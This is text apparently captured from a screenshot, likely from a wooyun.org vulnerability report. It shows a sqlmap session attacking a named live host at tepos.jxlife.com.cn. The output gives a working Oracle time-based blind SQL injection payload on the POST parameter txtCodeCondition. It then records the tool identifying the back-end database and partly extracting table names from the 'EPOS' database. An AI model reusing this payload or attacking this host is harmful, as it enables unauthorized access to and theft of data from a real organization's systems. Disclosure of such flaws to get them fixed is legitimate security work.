 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://tepos.jxlife.com.cn/ter/common/...
|_|          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:37:20
[17:37:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 3249=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(119)||CHR(85)||CHR(110),5) AN
D 'CCks'='CCks&txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[17:37:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:37:20] [INFO] fetching tables for database: 'EPOS'
[17:37:20] [INFO] fetching number of tables for database 'EPOS'
[17:37:20] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
sqlmap got a 302 redirect to 'http://tepos.jxlife.com.cn/ter/indexlis.jsp'. Do y
ou want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [y/N] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[17:37:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:37:37] [ERROR] invalid character detected. retrying..
[17:37:37] [WARNING] increasing time delay to 6 seconds
185
[17:38:20] [INFO] retrieved: SLDP
[17:40:20] [ERROR] invalid character detected. retrying..
[17:40:20] [WARNING] increasing time delay to 7 seconds
RTL
www.wooyun.org